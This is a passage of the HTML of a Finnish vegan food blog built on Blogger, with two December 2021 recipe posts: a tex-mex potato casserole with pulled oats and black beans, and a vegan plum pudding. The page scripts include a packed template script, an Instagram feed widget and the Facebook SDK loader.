1c\\18\\1d\\1q\\b\\D\\1f\\b\\v\\1e\\1q\\b\\z\\1c\\18\\1d\\1g\\b\\z\\1c\\1b\\1d\\1e\\1g\\b\\H\\1c\\b\\v\\1d\\1e\\1m\\1m\\1o\\b\\I\\1r\\b\\K\\1m\\1f\\b\\z\\1c\\13\\1d\\1g\\b\\1a\\1g\\T\\13\\1g\\b\\z\\1c\\V\\1d\\1c\\b\\z\\1c\\T\\1d\\1d\\1f\\b\\z\\1c\\b\\1d\\1e\\1g\\13\\1g\\1k\\1m\\1e\\1e","\\C","\\w\\s\\o\\k\\v","\\C\\C\\C\\C\\C\\C\\C\\C\\C\\C\\i\\V\\b\\C\\i\\T\\T\\C\\i\\V\\G\\C\\i\\T\\H\\C\\i\\11\\E\\C\\i\\T\\13\\C\\i\\V\\D\\C\\i\\R\\Z\\C\\i\\T\\18\\C\\i\\T\\1b\\C\\i\\T\\11\\C\\i\\V\\E\\C\\i\\11\\S\\C\\i\\T\\D\\C\\i\\V\\T\\C\\i\\R\\E\\C\\i\\R\\1b\\C\\i\\V\\H\\C\\i\\R\\b\\C\\i\\R\\I\\C\\i\\11\\V\\C\\i\\R\\R\\C\\i\\11\\T\\C\\i\\R\\18\\C\\i\\T\\I\\C\\i\\Z\\D\\C\\i\\Z\\G\\C\\i\\R\\G\\C\\i\\T\\G\\C\\i\\V\\V\\C\\i\\R\\H\\C\\i\\T\\E\\C\\i\\11\\Z\\C\\i\\V\\13\\C\\i\\11\\13\\C\\i\\R\\V\\C\\i\\11\\G\\C\\i\\11\\D\\C\\i\\R\\S\\C\\i\\R\\T\\C\\i\\11\\11\\C\\i\\11\\b\\C\\i\\R\\D\\C\\i\\V\\S\\C\\i\\11\\18\\C\\i\\R\\11\\C\\i\\S\\b\\C\\i\\11\\R\\C\\i\\11\\1b\\C\\i\\V\\Z\\C\\i\\S\\T\\C\\i\\11\\A\\C\\i\\S\\Z\\C\\i\\R\\A\\C\\i\\S\\V\\C\\i\\S\\S\\C\\i\\S\\1b\\C\\i\\Z\\S\\C\\i\\S\\18\\C\\i\\T\\R\\C\\i\\S\\R\\C\\i\\S\\A\\C\\i\\S\\G\\C\\i\\V\\11\\C\\i\\S\\I\\C\\i\\V\\R\\C\\i\\S\\11\\C\\i\\S\\H\\C\\i\\T\\b\\C\\i\\Z\\T\\C\\i\\S\\E\\C\\i\\S\\D\\C\\i\\Z\\b\\C\\i\\Z\\13\\C\\i\\V\\18\\C\\i\\V\\1b\\C\\i\\Z\\18\\C\\i\\Z\\R\\C\\i\\Z\\Z\\C\\i\\Z\\I\\C\\i\\Z\\11\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\V\\C\\i\\Z\\1b\\C\\i\\T\\S\\C\\1p\\13\\i\\V\\c\\d\\R\\C\\i\\Z\\A\\C\\i\\V\\A\\C\\i\\Z\\E\\C\\i\\Z\\V\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\Z\\C\\i\\T\\A\\C\\i\\V\\I\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\S\\C\\t\\f\\v\\x\\t\\p\\C\\i\\T\\V\\C\\h\\x\\p\\e\\v\\k\\r\\p\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\b\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\T\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\R\\C\\10\\v\\t\\k\\p\\j\\C\\k\\h\\C\\z\\l\\k\\o\\f\\C\\T\\1b\\C\\v\\r\\10\\v\\t\\k\\p\\j\\C\\V\\R\\C\\i\\T\\Z\\C\\f\\y\\c\\o\\C\\y\\c\\t\\C\\s\\c\\t\\w\\f\\K\\p\\v\\C\\p\\f\\z\\C\\Y\\f\\j\\H\\i\\s\\C\\V\\Z\\C\\i\\Z\\H\\C\\R\\T\\C\\T\\18\\b","","\\h\\t\\r\\q\\E\\l\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x78|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x41|x79|x7C|x42|x43|x7A|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x36|x34|x32|x4F|x33|x50|x51|x52|x35|x53|x37|x54|x30|x55|x56|x57|x58|x38|x59|x5A|x39|x5B|x5D|x29|x28|x2C|x22|_0xdc59x3|_0xade0|x7B|_0xdc59x5|x7D|x3D|x3B|x5F|x2B|x20|_0xdc59x4|return|function|x2D|_0xdc59x2|_0xdc59x1|x2F|_0xdc59x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='top-social'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Sisällön tarjoaa <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com/ruokakonttuuri'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://instagram.com/ruokakonttuuri'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://fi.pinterest.com/wilhelmiinar/'><i></i><span class='smg-label'>pinterest</span></a>
<div class='clear'></div>
</div>
</div></div>
<div id='top-search'>
<div class='header-right'>
<form action='/search' class='rst-search-form open rst-fixed '>
<input name='q' placeholder='Hae...' type='text'/>
<button><i class='fa fa-search'></i></button>
</form>
</div></div>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://ruokakonttuuri.blogspot.fi'>Etusivu</a></li>
<li><a href='http://ruokakonttuuri.blogspot.fi/p/info.html'>Info</a></li>

<li><a href='http://ruokakonttuuri.blogspot.fi/p/arkisto.html'>Arkisto</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ruokakonttuuri.fi/' style='display: block'>
<img alt='Ruokakonttuuri' height='211px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUrGWq0AMbeSvrApF8lidIq2lUFD9M8pchWG6wN5Vry5crQvjzaUhO9n1XrLnkJ3ekOvb_j6YTV6ODLDnd0ixkvWel8iBq-pcbP3bxSPi3KouZYcaLCTHlmS5LBWugfY6Zf7hPYbZfHs/s1600/Ruokakonttuuri+logo+6.jpg' width='1162px; '/>
</a>
</h1>
</div>
</div>
</div></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div id='summary4620700746262397809' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhkzE4pk9GxVhV2AMiq6j0-VzVEZOdLjf_pZHflmbwco_VE5C8qEaeZYN1LdiLAiFA78-_iyDLtsccx5erW0L9UY39ZvNp3_froZOKMQ6PsAG2fskOKtfnxXhTydOy3JZAi0NgnJ78-e7TtzkEmcQJI1hNrwX9k946wCVTtjL2ifyY3h3wLUZwpk8V9=s900" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="900" src="https://blogger.googleusercontent.com/img/a/AVvXsEhkzE4pk9GxVhV2AMiq6j0-VzVEZOdLjf_pZHflmbwco_VE5C8qEaeZYN1LdiLAiFA78-_iyDLtsccx5erW0L9UY39ZvNp3_froZOKMQ6PsAG2fskOKtfnxXhTydOy3JZAi0NgnJ78-e7TtzkEmcQJI1hNrwX9k946wCVTtjL2ifyY3h3wLUZwpk8V9=s16000" /></a></div><br /><div style="text-align: left;">Kiusaukset ovat näppäriä ruokia, sillä ennakkovalmistelu sujuu sutjakasti ja sen jälkeen uuni hoitelee loput. En käytännössä ikinä kuori ja pilko perunasuikaleita kiusaukseen, sillä pakastealtaan perunasuikaleet ja peruna-sipulisekoitukset ovat niin käteviä, hyviä ja edullisia. Peruna on mahtava mutta välillä työlääksi koettu raaka-aine, joten sen käyttöä helpottavat ratkaisut ovat tervetulleita! Samassa yhteydessä suositus myös valmiiksi pilkotulle pakastesipulille - siis niin näppärää. Ainakin Pirkalta löytyy suomalaista pakastesipulia.</div><div style="text-align: left;"><br />Kermaiset kiusaukset ovat yleisimpiä, mutta mukavaa vaihtelua tuo maukas texmex-kiusaus, johon tulee tomaattinen nyhtökaura-papukastike. Nyhtökauran sijaan voi hyvin käyttää myös esimerkiksi härkistä. Maustamisessa voi oikaista käyttämällä valmista tacomausteseosta, mutta yhtä hyvin voit maustaa kastikkeen myös esimerkiksi juustokuminalla ja savupaprikalla. Kiusauksen päälle tulee kaurakermasta ja ravintohiivahiutaleista tehty seos ikään kuin kuorrutukseksi. Vegaaniset juustot eivät oikein ole makuuni, niin kaurakermaseos toimii juuston tilalla erinomaisesti.</div><div style="text-align: left;"><br />Texmex-kiusaukseni on saanut inspiraationsa kollegani tekemästä <a href="https://www.k-ruoka.fi/reseptit/texmex-jauhelihakiusaus">K-Ruoan reseptistä</a>.</div><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgJcXbY0xEUbYZnmgKpWarGXnDOlZqz7HWk6GMWNAFOwTSZXOx0FiyX7NQejng2GyN_vLcBv8w96Fvyo-eESqVutgRnOWspv20av_IBacENDYhKWzbFGhLiOa8WV9s-NLld1JARmSFRvOc59icWbsWTK4aC16zu3kVctbZNU_Z215FuzlWWtUewzd2D=s900" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEgJcXbY0xEUbYZnmgKpWarGXnDOlZqz7HWk6GMWNAFOwTSZXOx0FiyX7NQejng2GyN_vLcBv8w96Fvyo-eESqVutgRnOWspv20av_IBacENDYhKWzbFGhLiOa8WV9s-NLld1JARmSFRvOc59icWbsWTK4aC16zu3kVctbZNU_Z215FuzlWWtUewzd2D=s16000" /></a></div><p><br /></p><h3 style="text-align: left;">Texmex-kiusaus</h3><div style="text-align: left;">(6 annosta)</div><div style="text-align: left;"><br /></div><div style="text-align: left;">1 (120 g) sipuli TAI 100 g pakastesipulia</div><div style="text-align: left;">1 (250 g) punainen paprika</div><div style="text-align: left;">1 rkl öljyä</div><div style="text-align: left;">1 rs (240 g) Nyhtökauraa, tomaatti (myös Härkis sopii mainiosti!)&nbsp;</div><div style="text-align: left;">1 prk (380 g/230 g) mustapapuja</div><div style="text-align: left;">1 ps (28 g) tacomaustetta (TAI maun mukaan savupaprikaa, juustokuminaa, suolaa, valkosipulia)</div><div style="text-align: left;">1 prk (500 g) tomaattimurskaa</div><div style="text-align: left;">1 dl vettä</div><div style="text-align: left;">1 kg perunasuikaleita (pakaste) TAI peruna-sipulisekoitusta, jolloin voit halutessasi jättää sipulin pois kastikkeesta</div><div style="text-align: left;">n. 1/4 tl suolaa</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><b>Pinnalle</b></div><div style="text-align: left;">1 prk (2 dl) kaurakermaa (esim. Pirkka, Planti ja Elovena ovat sopivan paksuja)</div><div style="text-align: left;">1/4 tl suolaa</div><div style="text-align: left;">ripaus valkosipulijauhetta (1/4 tl)</div><div style="text-align: left;">3 rkl ravintohiivahiutaleita</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><ol style="text-align: left;"><li>Laita uuni kuumenemaan 200 asteeseen. Kuori ja hienonna sipuli. Paloittele paprika.</li><li>Kuumenna paistokasarissa öljy ja kuullota sipuli pehmeäksi. Lisää paprikat ja kuullota vielä hetki.</li><li>Lisää kasariin nyhtökaura sekä valutetut ja huuhdellut mustapavut. Sekoita joukkoon tacomauste.</li><li>Lisää tomaattimurska. Huuhtaiste tölkki 1 dl:lla vettä ja lisää sekin joukkoon. Kuumenna.</li><li>Levitä ison uunivuoan pohjalle puolet perunasuikaleista. Ripottele päälle suola (1/4 tl). Levitä päälle kastike ja sen päälle loput perunasuikaleet.</li><li>Sekoita keskenään pinnalle tulevan kaurakermaseoksen ainekset. Lusikoi se tasaisesti kiusauksen pinnalle. Kypennä texmex-kiusausta 200-asteisen uunin alatasolla noin tunnin ajan. Tarjoa salaatin kanssa.</li></ol></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary4620700746262397809","Texmex-kiusaus - helppo vegaaninen vuokaruoka","https://www.ruokakonttuuri.fi/2021/12/texmex-kiusaus-helppo-vegaaninen.html","joulukuuta 26, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/h%C3%A4rkis?max-results=6' rel='tag'>härkis</a><a href='https://www.ruokakonttuuri.fi/search/label/nyht%C3%B6kaura?max-results=6' rel='tag'>nyhtökaura</a><a href='https://www.ruokakonttuuri.fi/search/label/pavut?max-results=6' rel='tag'>pavut</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/12/texmex-kiusaus-helppo-vegaaninen.html&title=Texmex-kiusaus - helppo vegaaninen vuokaruoka' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/12/texmex-kiusaus-helppo-vegaaninen.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/12/texmex-kiusaus-helppo-vegaaninen.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEhkzE4pk9GxVhV2AMiq6j0-VzVEZOdLjf_pZHflmbwco_VE5C8qEaeZYN1LdiLAiFA78-_iyDLtsccx5erW0L9UY39ZvNp3_froZOKMQ6PsAG2fskOKtfnxXhTydOy3JZAi0NgnJ78-e7TtzkEmcQJI1hNrwX9k946wCVTtjL2ifyY3h3wLUZwpk8V9=s16000&description=Texmex-kiusaus - helppo vegaaninen vuokaruoka' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/12/texmex-kiusaus-helppo-vegaaninen.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
joulukuuta 26, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/12/texmex-kiusaus-helppo-vegaaninen.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary6283528244385334504' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgiB19pYxJbFE1nYWgWw30vXb_LREEczRdI6yB3G_0XCnG1vYD4ggqtKxDCu2LULneX2HnyrBXmSWVLGGObFl6vR-zv0JxpnY0nO_hM25UfZ5Jl89zdOfuyxJJa9jbuM9iPIbCCgg5rfoZM3kcbnRDMXb4UmDFS5rqyMumeSL0dm5ULdQXmgQsEizKb=s900" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="900" src="https://blogger.googleusercontent.com/img/a/AVvXsEgiB19pYxJbFE1nYWgWw30vXb_LREEczRdI6yB3G_0XCnG1vYD4ggqtKxDCu2LULneX2HnyrBXmSWVLGGObFl6vR-zv0JxpnY0nO_hM25UfZ5Jl89zdOfuyxJJa9jbuM9iPIbCCgg5rfoZM3kcbnRDMXb4UmDFS5rqyMumeSL0dm5ULdQXmgQsEizKb=s16000" /></a></div><br /><div style="text-align: left;"><br /></div><div style="text-align: left;">Joulun ajan klassikkojälkkäri: luumurahka! Ja se luonnollisesti onnistuu myös vegaanisena. Halutessaan rahkan voi maustaa raastamalla joukkoon hiukan klementiinin- tai appelsiininkuorta. Myös tujaus rommia sopii joukkoon mainiosti. Pinnalle ripotellut puolukat tuovat kivaa pientä raikkautta ja piparkakkumurut rouskuvaa rakennetta.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh5eCjN46_UdJyxRtAJJTphdUI03rDnS8HAExQCOFNzqQO5p-YjKv0hEi8IRBlNsP6R687nBERjq443wq1SCn0crdodVhILcSvgU-0cODZY9TRI5BVlX8T61obDvSpu4syjzyWssihAOp5azlg6mAwUc3qs7W6dhQjgjBry50ZslDsr5YaTUGTuIFzf=s900" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEh5eCjN46_UdJyxRtAJJTphdUI03rDnS8HAExQCOFNzqQO5p-YjKv0hEi8IRBlNsP6R687nBERjq443wq1SCn0crdodVhILcSvgU-0cODZY9TRI5BVlX8T61obDvSpu4syjzyWssihAOp5azlg6mAwUc3qs7W6dhQjgjBry50ZslDsr5YaTUGTuIFzf=s16000" /></a></div><div style="text-align: left;"></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhww5st0uyFKr64AOqPSfGIY909bA5ifW5ieYr2LbsYXGubNL3SG6gR086PmZEhHot_VA67AkCCKzN3M5B2a1kcAXfIhQKxunI1zheNa6LMy_h2bmNHqkRNDSKV_t8v_h5bFH0cxaAWwMtr9Qe6tm2JmA3rqPH0xTzBYsmsa2QRDr7RfD3fO1i6bCcw=s900" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEhww5st0uyFKr64AOqPSfGIY909bA5ifW5ieYr2LbsYXGubNL3SG6gR086PmZEhHot_VA67AkCCKzN3M5B2a1kcAXfIhQKxunI1zheNa6LMy_h2bmNHqkRNDSKV_t8v_h5bFH0cxaAWwMtr9Qe6tm2JmA3rqPH0xTzBYsmsa2QRDr7RfD3fO1i6bCcw=s16000" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><h3 style="text-align: left;">Vegaaninen luumurahka</h3><div style="text-align: left;">(6-8 annosta)</div><div style="text-align: left;"><br /></div><div style="text-align: left;">1 prk (250 ml) kasvipohjaista vispiä</div><div style="text-align: left;">1 prk (400 g) maustamatonta "soijarahkaa" eli Alpro Greek Styleä (No Sugars, Plain ja Vanilla sopivat kaikki, Vanillalla tulee hieman makeampaa)</div><div style="text-align: left;">1 prk (300 g) luumumarmeladia</div><div style="text-align: left;">(sokeria)</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><b>Jos haluat:</b></div><div style="text-align: left;">klementiinin- tai appelsiinikuorta raastettuna</div><div style="text-align: left;">loraus rommia</div><div style="text-align: left;">piparkakkuja</div><div style="text-align: left;">puolukoita</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><ol style="text-align: left;"><li>Vaahdota vispi. Vähennä vatkaimen teho minimiin ja sekoita joukkoon soijarahka ja sitten luumumarmeladi.&nbsp;</li><li>Jos haluat, mausta luumurahka raastetulla klementiinin- tai appelsiininkuorella tai tujauksella rommia. Lisää ripsaus sokeria, jos kaipaat makeutta. Säilytä jääkaapissa tarjoiluun asti.</li><li>Koristele luumurahka juuri ennen tarjoilua ripottelemalla pinnalle esimerkiksi puolukoita ja piparkakkumurua.</li></ol></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><p><br /></p>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary6283528244385334504","Vegaaninen luumurahka - joulun helpoin jälkkäri","https://www.ruokakonttuuri.fi/2021/12/vegaaninen-luumurahka-joulun-helpoin.html","joulukuuta 19, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/joulu?max-results=6' rel='tag'>joulu</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/12/vegaaninen-luumurahka-joulun-helpoin.html&title=Vegaaninen luumurahka - joulun helpoin jälkkäri' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/12/vegaaninen-luumurahka-joulun-helpoin.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/12/vegaaninen-luumurahka-joulun-helpoin.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgiB19pYxJbFE1nYWgWw30vXb_LREEczRdI6yB3G_0XCnG1vYD4ggqtKxDCu2LULneX2HnyrBXmSWVLGGObFl6vR-zv0JxpnY0nO_hM25UfZ5Jl89zdOfuyxJJa9jbuM9iPIbCCgg5rfoZM3kcbnRDMXb4UmDFS5rqyMumeSL0dm5ULdQXmgQsEizKb=s16000&description=Vegaaninen luumurahka - joulun helpoin jälkkäri' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/12/vegaaninen-luumurahka-joulun-helpoin.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
joulukuuta 19, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/12/vegaaninen-luumurahka-joulun-helpoin.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary2064060446871776207' style='display:none;'>
